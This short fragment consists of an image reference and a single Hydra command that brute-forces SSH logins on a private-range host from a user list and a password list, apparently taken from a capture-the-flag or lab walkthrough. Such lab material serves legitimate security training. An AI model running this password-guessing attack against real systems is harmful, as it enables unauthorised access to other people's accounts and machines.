 hydra ssh://10.10.84.189 –L users.txt –P locks.txt